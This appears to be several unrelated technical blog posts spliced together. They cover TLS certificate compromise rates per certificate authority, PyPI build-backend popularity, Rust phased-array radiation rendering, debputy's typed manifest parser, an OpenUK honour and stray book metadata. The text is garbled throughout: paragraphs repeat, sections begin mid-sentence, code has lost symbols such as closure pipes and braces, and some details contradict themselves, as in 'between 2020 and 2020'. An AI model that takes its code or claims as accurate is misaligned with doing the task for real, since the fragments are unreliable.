In an attempt to see if there is anything that we can learn from this data, though, I did a bit of digging, and came up with some illuminating results.

/C=BE/O=GlobalSign nv-sa/CN=AlphaSSL CA - SHA256 - G4 /C=GB/ST=Greater Manchester/L=Salford/O=Sectigo Limited/CN=Sectigo RSA Domain Validation Secure Server CA /C=GB/ST=Greater Manchester/L=Salford/O=Sectigo Limited/CN=Sectigo RSA Organization Validation Secure Server CA /C=US/ST=Arizona/L=Scottsdale/O=GoDaddy.com, Inc./OU=http://certs.godaddy.com/repository//CN=Go Daddy Secure Certificate Authority - G2 /C=US/ST=Arizona/L=Scottsdale/O=Starfield Technologies, Inc./OU=http://certs.starfieldtech.com/repository//CN=Starfield Secure Certificate Authority - G2 /C=AT/O=ZeroSSL/CN=ZeroSSL RSA Domain Secure Site CA /C=BE/O=GlobalSign nv-sa/CN=GlobalSign GCC R3 DV TLS CA 2020Rather than try to work with raw issuers (because, as Andrew Ayer says, The SSL Certificate Issuer Field is a Lie), I mapped these issuers to the organisations that manage them, and summed the counts for those grouped issuers together.

Insert obligatory "not THAT data" comment here

Insert obligatory "not THAT data" comment here

| Issuer | Compromised Count |

|---|---|

| Sectigo | 170 |

| ISRG (Let's Encrypt) | 161 |

| GoDaddy | 141 |

| DigiCert | 81 |

| GlobalSign | 46 |

| Entrust | 3 |

| SSL.com | 1 |

| Issuer | Issuance Volume | Compromised Count | Compromise Rate |

|---|---|---|---|

| Sectigo | 88,323,068 | 170 | 1 in 519,547 |

| ISRG (Let's Encrypt) | 315,476,402 | 161 | 1 in 1,959,480 |

| GoDaddy | 56,121,429 | 141 | 1 in 398,024 |

| DigiCert | 144,713,475 | 81 | 1 in 1,786,586 |

| GlobalSign | 1,438,485 | 46 | 1 in 31,271 |

| Entrust | 23,166 | 3 | 1 in 7,722 |

| SSL.com | 171,816 | 1 | 1 in 171,816 |

| Issuer | Issuance Volume | Compromised Count | Compromise Rate |

|---|---|---|---|

| Entrust | 23,166 | 3 | 1 in 7,722 |

| GlobalSign | 1,438,485 | 46 | 1 in 31,271 |

| SSL.com | 171,816 | 1 | 1 in 171,816 |

| GoDaddy | 56,121,429 | 141 | 1 in 398,024 |

| Sectigo | 88,323,068 | 170 | 1 in 519,547 |

| DigiCert | 144,713,475 | 81 | 1 in 1,786,586 |

| ISRG (Let's Encrypt) | 315,476,402 | 161 | 1 in 1,959,480 |

If you don't know who Professor Julius Sumner Miller is, I highly recommend finding out

If you don't know who Professor Julius Sumner Miller is, I highly recommend finding out

SELECT SUM(sub.NUM_ISSUED[2] - sub.NUM_EXPIRED[2])

FROM (

SELECT ca.name, max(coalesce(coalesce(nullif(trim(cc.SUBORDINATE_CA_OWNER), ''), nullif(trim(cc.CA_OWNER), '')), cc.INCLUDED_CERTIFICATE_OWNER)) as OWNER,

ca.NUM_ISSUED, ca.NUM_EXPIRED

FROM ccadb_certificate cc, ca_certificate cac, ca

WHERE cc.CERTIFICATE_ID = cac.CERTIFICATE_ID

AND cac.CA_ID = ca.ID

GROUP BY ca.ID

) sub

WHERE sub.name ILIKE '%Amazon%' OR sub.name ILIKE '%CloudFlare%' AND sub.owner = 'DigiCert';

The number I get from running that query is 104,316,112, which should be subtracted from DigiCert s total issuance figures to get a more accurate view of what DigiCert s regular customers do with their private keys.

When I do this, the compromise rates table, sorted by the compromise rate, looks like this:

| Issuer | Issuance Volume | Compromised Count | Compromise Rate |

|---|---|---|---|

| Entrust | 23,166 | 3 | 1 in 7,722 |

| GlobalSign | 1,438,485 | 46 | 1 in 31,271 |

| SSL.com | 171,816 | 1 | 1 in 171,816 |

| GoDaddy | 56,121,429 | 141 | 1 in 398,024 |

| "Regular" DigiCert | 40,397,363 | 81 | 1 in 498,732 |

| Sectigo | 88,323,068 | 170 | 1 in 519,547 |

| All DigiCert | 144,713,475 | 81 | 1 in 1,786,586 |

| ISRG (Let's Encrypt) | 315,476,402 | 161 | 1 in 1,959,480 |

The less humans have to do with certificate issuance, the less likely they are to compromise that certificate by exposing the private key. While it may not be surprising, it is nice to have some empirical evidence to back up the common wisdom. Fully-managed TLS providers, such as CloudFlare, AWS Certificate Manager, and whatever Azure s thing is called, is the platonic ideal of this principle: never give humans any opportunity to expose a private key. I m not saying you should use one of these providers, but the security approach they have adopted appears to be the optimal one, and should be emulated universally. The ACME protocol is the next best, in that there are a variety of standardised tools widely available that allow humans to take themselves out of the loop, but it s still possible for humans to handle (and mistakenly expose) key material if they try hard enough. Legacy issuance methods, which either cannot be automated, or require custom, per-provider automation to be developed, appear to be at least four times less helpful to the goal of avoiding compromise of the private key associated with a certificate.

No thanks, Bender, I'm busy tonight

No thanks, Bender, I'm busy tonight



Inspired by a Mastodon

post by Fran oise Conil,

who investigated the current popularity of build backends used in

Inspired by a Mastodon

post by Fran oise Conil,

who investigated the current popularity of build backends used in

pyproject.toml files, I wanted to investigate how the popularity of build

backends used in pyproject.toml files evolved over the years since the

introduction of PEP-0517 in 2015.

Getting the data

Tom Forbes provides a huge

dataset that contains information

about every file within every release uploaded to PyPI. To

get the current dataset, we can use:

curl -L --remote-name-all $(curl -L "https://github.com/pypi-data/data/raw/main/links/dataset.txt")

describe select * from '*.parquet';

column_name column_type null

varchar varchar varchar

project_name VARCHAR YES

project_version VARCHAR YES

project_release VARCHAR YES

uploaded_on TIMESTAMP YES

path VARCHAR YES

archive_path VARCHAR YES

size UBIGINT YES

hash BLOB YES

skip_reason VARCHAR YES

lines UBIGINT YES

repository UINTEGER YES

11 rows 6 columns

pyproject.toml

files that are in the project s root directory. Since we ll still have to

download the actual files, we need to get the path and the repository to

construct the corresponding URL to the mirror that contains all files in a

bunch of huge git repositories. Some files are not available on the mirrors; to

skip these, we only take files where the skip_reason is empty. We also care

about the timestamp of the upload (uploaded_on) and the hash to avoid

processing identical files twice:

select

path,

hash,

uploaded_on,

repository

from '*.parquet'

where

skip_reason == '' and

lower(string_split(path, '/')[-1]) == 'pyproject.toml' and

len(string_split(path, '/')) == 5

order by uploaded_on desc

repository and path, we can now construct an URL from which we

can fetch the actual file for further processing:

url = f"https://raw.githubusercontent.com/pypi-data/pypi-mirror- repository /code/ path "

pyproject.toml files and parse them to read

the build-backend into a dictionary mapping the file-hash to the build

backend. Downloads on GitHub are rate-limited, so downloading 1.2M files

will take a couple of days. By skipping files with a hash we ve already

processed, we can avoid downloading the same file more than once, cutting the

required downloads by circa 50%.

Results

Assuming the data is complete and my analysis is sound, these are the findings:

There is a surprising amount of build backends in use, but the overall amount

of uploads per build backend decreases quickly, with a long tail of single

uploads:

>>> results.backend.value_counts()

backend

setuptools 701550

poetry 380830

hatchling 56917

flit 36223

pdm 11437

maturin 9796

jupyter 1707

mesonpy 625

scikit 556

...

postry 1

tree 1

setuptoos 1

neuron 1

avalon 1

maturimaturinn 1

jsonpath 1

ha 1

pyo3 1

Name: count, Length: 73, dtype: int64

Looking at the right side of the plot, we see the current distribution. It

confirms Fran oise s findings about the current popularity of build

backends:

Looking at the right side of the plot, we see the current distribution. It

confirms Fran oise s findings about the current popularity of build

backends:

pyproject.toml files. During that early

period, Flit started as the most popular build backend, but was eventually

displaced by Setuptools and Poetry.

Between 2020 and 2020, the overall usage of pyproject.toml files increased

significantly. By the end of 2022, the share of Setuptools peaked at 70%.

After 2020, other build backends experienced a gradual rise in popularity.

Amongh these, Hatch emerged as a notable contender, steadily gaining

traction and ultimately stabilizing at 10%.



We can also look into the absolute distribution of build backends over time:

The plot shows that Setuptools has the strongest growth trajectory, surpassing

all other build backends. Poetry and Hatch are growing at a comparable rate,

but since Hatch started roughly 4 years after Poetry, it s lagging behind in

popularity. Despite not being among the most widely used backends anymore, Flit

maintains a steady and consistent growth pattern, indicating its enduring

relevance in the Python packaging landscape.

The script for downloading and analyzing the data can be found in my GitHub

repository. It contains the results of the duckb query (so you

don t have to download the full dataset) and the pickled dictionary, mapping

the file hashes to the build backends, saving you days for downloading and

analyzing the

The plot shows that Setuptools has the strongest growth trajectory, surpassing

all other build backends. Poetry and Hatch are growing at a comparable rate,

but since Hatch started roughly 4 years after Poetry, it s lagging behind in

popularity. Despite not being among the most widely used backends anymore, Flit

maintains a steady and consistent growth pattern, indicating its enduring

relevance in the Python packaging landscape.

The script for downloading and analyzing the data can be found in my GitHub

repository. It contains the results of the duckb query (so you

don t have to download the full dataset) and the pickled dictionary, mapping

the file hashes to the build backends, saving you days for downloading and

analyzing the pyproject.toml files yourself.

hz.tools will be tagged

#hztools.

cos and sin of the multiplied phase (in the range of 0 to tau), assuming

the transmitter is emitting a carrier wave at a static amplitude and all

clocks are in perfect sync.

let observed_phases: Vec<Complex> = antennas

.iter()

.map( antenna

let distance = (antenna - tx).magnitude();

let distance = distance - (distance as i64 as f64);

((distance / wavelength) * TAU)

)

.map( phase Complex(phase.cos(), phase.sin()))

.collect();

let beamformed_phases: Vec<Complex> = ...;

let magnitude = beamformed_phases

.iter()

.zip(observed_phases.iter())

.map( (beamformed, observed) observed * beamformed)

.reduce( acc, el acc + el)

.unwrap()

.abs();

(x, y, z) point at

(azimuth, elevation, magnitude). The color attached two that point is

based on its distance from (0, 0, 0). I opted to use the

Life Aquatic

table for this one.

After this process is complete, I have a

point cloud of

((x, y, z), (r, g, b)) points. I wrote a small program using

kiss3d to render point cloud using tons of

small spheres, and write out the frames to a set of PNGs, which get compiled

into a GIF.

Now for the fun part, let s take a look at some radiation patterns!

y and z axis, and separated by some

offset in the x axis. This configuration can sweep 180 degrees (not

the full 360), but can t be steared in elevation at all.

Let s take a look at what this looks like for a well constructed

1x4 phased array:





And now let s take a look at the renders as we play with the configuration of

this array and make sure things look right. Our initial quarter-wavelength

spacing is very effective and has some outstanding performance characteristics.

Let s check to see that everything looks right as a first test.

And now let s take a look at the renders as we play with the configuration of

this array and make sure things look right. Our initial quarter-wavelength

spacing is very effective and has some outstanding performance characteristics.

Let s check to see that everything looks right as a first test.

Nice. Looks perfect. When pointing forward at

Nice. Looks perfect. When pointing forward at (0, 0), we d expect to see a

torus, which we do. As we sweep between 0 and 360, astute observers will notice

the pattern is mirrored along the axis of the antennas, when the beam is facing

forward to 0 degrees, it ll also receive at 180 degrees just as strong. There s

a small sidelobe that forms when it s configured along the array, but

it also becomes the most directional, and the sidelobes remain fairly small.

The main lobe is a lot more narrow (not a bad thing!), but some significant

sidelobes have formed (not ideal). This can cause a lot of confusion when doing

things that require a lot of directional resolution unless they re compensated

for.

The main lobe is a lot more narrow (not a bad thing!), but some significant

sidelobes have formed (not ideal). This can cause a lot of confusion when doing

things that require a lot of directional resolution unless they re compensated

for.

Very cool. As the spacing becomes longer in relation to the operating frequency,

we can see the sidelobes start to form out of the end of the antenna system.

Very cool. As the spacing becomes longer in relation to the operating frequency,

we can see the sidelobes start to form out of the end of the antenna system.

z axis, and separated by a fixed offset

in either the x or y axis by their neighbor, forming a square when

viewed along the x/y axis.

Let s take a look at what this looks like for a well constructed

2x2 phased array:

Let s do the same as above and take a look at the renders as we play with the

configuration of this array and see what things look like. This configuration

should suppress the sidelobes and give us good performance, and even give us

some amount of control in elevation while we re at it.

Let s do the same as above and take a look at the renders as we play with the

configuration of this array and see what things look like. This configuration

should suppress the sidelobes and give us good performance, and even give us

some amount of control in elevation while we re at it.

Sweet. Heck yeah. The array is quite directional in the configured direction,

and can even sweep a little bit in elevation, a definite improvement

from the 1x4 above.

Sweet. Heck yeah. The array is quite directional in the configured direction,

and can even sweep a little bit in elevation, a definite improvement

from the 1x4 above.

Mesmerising. This is my favorate render. The sidelobes are very fun to

watch come in and out of existence. It looks absolutely other-worldly.

Mesmerising. This is my favorate render. The sidelobes are very fun to

watch come in and out of existence. It looks absolutely other-worldly.

Very very cool. The sidelobes wind up turning the very blobby cardioid into

an electromagnetic dog toy. I think we ve proven to ourselves that using

a phased array much outside its designed frequency of operation seems like

a real bad idea.

Very very cool. The sidelobes wind up turning the very blobby cardioid into

an electromagnetic dog toy. I think we ve proven to ourselves that using

a phased array much outside its designed frequency of operation seems like

a real bad idea.

manifest-version: "0.1"

installations:

- install:

source: foo

dest-dir: usr/bin

"manifest-version": "0.1",

"installations": [

"install":

"source": "foo",

"dest-dir": "usr/bin",

]

So beyond me being unsatisfied with the current situation, it was also clear to me that I needed to come up with a better solution if I wanted externally provided plugins for debputy. To put a bit more perspective on what I expected from the end result:

- Most plugins would probably throw KeyError: X or ValueError style errors for quite a while. Worst case, they would end on my table because the user would have a hard time telling where debputy ends and where the plugins starts. "Best" case, I would teach debputy to say "This poor error message was brought to you by plugin foo. Go complain to them". Either way, it would be a bad user experience.

- This even assumes plugin providers would actually bother writing manifest parsing code. If it is that difficult, then just providing a custom file in debian might tempt plugin providers and that would undermine the idea of having the manifest be the sole input for debputy.

- It had to cover as many parsing errors as possible. An error case this code would handle for you, would be an error where I could ensure it sufficient degree of detail and context for the user.

- It should be type-safe / provide typing support such that IDEs/mypy could help you when you work on the parsed result.

- It had to support "normalization" of the input, such as

# User provides

- install: "foo"

# Which is normalized into:

- install:

source: "foo"

4) It must be simple to tell debputy what input you expected.

# User provides

- install: "foo"

# Which is normalized into:

- install:

source: "foo"

# Example input matching this typed dict.

#

# "source": ["foo"]

# "into": ["pkg"]

#

class InstallExamplesTargetFormat(TypedDict):

# Which source files to install (dest-dir is fixed)

sources: List[str]

# Which package(s) that should have these files installed.

into: NotRequired[List[str]]

# Example input matching this typed dict.

#

# "source": "foo"

# "into": "pkg"

#

#

class InstallExamplesManifestFormat(TypedDict):

# Note that sources here is split into source (str) vs. sources (List[str])

sources: NotRequired[List[str]]

source: NotRequired[str]

# We allow the user to write into: foo in addition to into: [foo]

into: Union[str, List[str]]

FullInstallExamplesManifestFormat = Union[

InstallExamplesManifestFormat,

List[str],

str,

]

def _handler(

normalized_form: InstallExamplesTargetFormat,

) -> InstallRule:

... # Do something with the normalized form and return an InstallRule.

concept_debputy_api.add_install_rule(

keyword="install-examples",

target_form=InstallExamplesTargetFormat,

manifest_form=FullInstallExamplesManifestFormat,

handler=_handler,

)

This prototype did not take a long (I remember it being within a day) and worked surprisingly well though with some poor error messages here and there. Now came the first challenge, adding the manifest format schema plus relevant normalization rules. The very first normalization I did was transforming into: Union[str, List[str]] into into: List[str]. At that time, source was not a separate attribute. Instead, sources was a Union[str, List[str]], so it was the only normalization I needed for all my use-cases at the time. There are two problems when writing a normalization. First is determining what the "source" type is, what the target type is and how they relate. The second is providing a runtime rule for normalizing from the manifest format into the target format. Keeping it simple, the runtime normalizer for Union[str, List[str]] -> List[str] was written as:

- Read TypedDict.__required_attributes__ and TypedDict.__optional_attributes__ to determine which attributes where present and which were required. This was used for reporting errors when the input did not match.

- Read the types of the provided TypedDict, strip the Required / NotRequired markers and use basic isinstance checks based on the resulting type for str and List[str]. Again, used for reporting errors when the input did not match.

def normalize_into_list(x: Union[str, List[str]]) -> List[str]:

return x if isinstance(x, list) else [x]

# Map from

class InstallExamplesManifestFormat(TypedDict):

# Note that sources here is split into source (str) vs. sources (List[str])

sources: NotRequired[List[str]]

source: NotRequired[str]

# We allow the user to write into: foo in addition to into: [foo]

into: Union[str, List[str]]

# ... into

class InstallExamplesTargetFormat(TypedDict):

# Which source files to install (dest-dir is fixed)

sources: List[str]

# Which package(s) that should have these files installed.

into: NotRequired[List[str]]

While working on all of this type introspection for Python, I had noted the Annotated[X, ...] type. It is basically a fake type that enables you to attach metadata into the type system. A very random example:

- How will the parser generator understand that source should be normalized and then mapped into sources?

- Once that is solved, the parser generator has to understand that while source and sources are declared as NotRequired, they are part of a exactly one of rule (since sources in the target form is Required). This mainly came down to extra book keeping and an extra layer of validation once the previous step is solved.

# For all intents and purposes, foo is a string despite all the Annotated stuff.

foo: Annotated[str, "hello world"] = "my string here"

# Map from

#

# "source": "foo" # (or "sources": ["foo"])

# "into": "pkg"

#

class InstallExamplesManifestFormat(TypedDict):

# Note that sources here is split into source (str) vs. sources (List[str])

sources: NotRequired[List[str]]

source: NotRequired[

Annotated[

str,

DebputyParseHint.target_attribute("sources")

]

]

# We allow the user to write into: foo in addition to into: [foo]

into: Union[str, List[str]]

# ... into

#

# "source": ["foo"]

# "into": ["pkg"]

#

class InstallExamplesTargetFormat(TypedDict):

# Which source files to install (dest-dir is fixed)

sources: List[str]

# Which package(s) that should have these files installed.

into: NotRequired[List[str]]

It was not super difficult given the existing infrastructure, but it did take some hours of coding and debugging. Additionally, I added a parse hint to support making the into conditional based on whether it was a single binary package. With this done, you could now write something like:

- Conversion table where the parser generator can tell that BinaryPackage requires an input of str and a callback to map from str to BinaryPackage. (That is probably lie. I think the conversion table came later, but honestly I do remember and I am not digging into the git history for this one)

- At runtime, said callback needed access to the list of known packages, so it could resolve the provided string.

# Map from

class InstallExamplesManifestFormat(TypedDict):

# Note that sources here is split into source (str) vs. sources (List[str])

sources: NotRequired[List[str]]

source: NotRequired[

Annotated[

str,

DebputyParseHint.target_attribute("sources")

]

]

# We allow the user to write into: foo in addition to into: [foo]

into: Union[BinaryPackage, List[BinaryPackage]]

# ... into

class InstallExamplesTargetFormat(TypedDict):

# Which source files to install (dest-dir is fixed)

sources: List[str]

# Which package(s) that should have these files installed.

into: NotRequired[

Annotated[

List[BinaryPackage],

DebputyParseHint.required_when_multi_binary()

]

]

In this way everybody wins. Yes, writing this parser generator code was more enjoyable than writing the ad-hoc manual parsers it replaced. :)

- The parser engine handles most of the error reporting meaning users get most of the errors in a standard format without the plugin provider having to spend any effort on it. There will be some effort in more complex cases. But the common cases are done for you.

- It is easy to provide flexibility to users while avoiding having to write code to normalize the user input into a simplified programmer oriented format.

- The parser handles mapping from basic types into higher forms for you. These days, we have high level types like FileSystemMode (either an octal or a symbolic mode), different kind of file system matches depending on whether globs should be performed, etc. These types includes their own validation and parsing rules that debputy handles for you.

- Introspection and support for providing online reference documentation. Also, debputy checks that the provided attribute documentation covers all the attributes in the manifest form. If you add a new attribute, debputy will remind you if you forget to document it as well. :)

Apparently I got an honour from OpenUK.

There are a bunch of people I know on that list. Chris Lamb and Mark Brown

are familiar names from Debian. Colin King and

Jonathan Riddell are people I know from past work in

Ubuntu. I ve admired David MacIver s work on

Hypothesis and Richard Hughes work on

firmware updates from afar. And there are a bunch of

other excellent projects represented there:

OpenStreetMap,

Textualize, and my alma mater of

Cambridge to name but a few.

My friend Stuart Langridge

wrote about

being on a similar list a few years ago, and I can t do much better than to

echo it: in particular he wrote about the way the open source development

community is often at best unwelcoming to people who don t look like Stuart

and I do. I can t tell a whole lot about demographic distribution just by

looking at a list of names, but while these honours still seem to be skewed

somewhat male, I m fairly sure they re doing a lot better in terms of gender

balance than my home project of Debian is, for one. I hope this is a sign

of improvement for the future, and I ll do what I can to pay it forward.

Apparently I got an honour from OpenUK.

There are a bunch of people I know on that list. Chris Lamb and Mark Brown

are familiar names from Debian. Colin King and

Jonathan Riddell are people I know from past work in

Ubuntu. I ve admired David MacIver s work on

Hypothesis and Richard Hughes work on

firmware updates from afar. And there are a bunch of

other excellent projects represented there:

OpenStreetMap,

Textualize, and my alma mater of

Cambridge to name but a few.

My friend Stuart Langridge

wrote about

being on a similar list a few years ago, and I can t do much better than to

echo it: in particular he wrote about the way the open source development

community is often at best unwelcoming to people who don t look like Stuart

and I do. I can t tell a whole lot about demographic distribution just by

looking at a list of names, but while these honours still seem to be skewed

somewhat male, I m fairly sure they re doing a lot better in terms of gender

balance than my home project of Debian is, for one. I hope this is a sign

of improvement for the future, and I ll do what I can to pay it forward.

src for images got deleted instead of properly converted.

| Publisher: | Dutton Books |

| Copyright: | February 2019 |

| Printing: | 2020 |

| ISBN: | 0-7352-3190-7 |

| Format: | Kindle |

| Pages: | 339 |

| Publisher: | Fairwood Press |

| Copyright: | November 2023 |

| ISBN: | 1-958880-16-7 |

| Format: | Kindle |

| Pages: | 257 |

Next.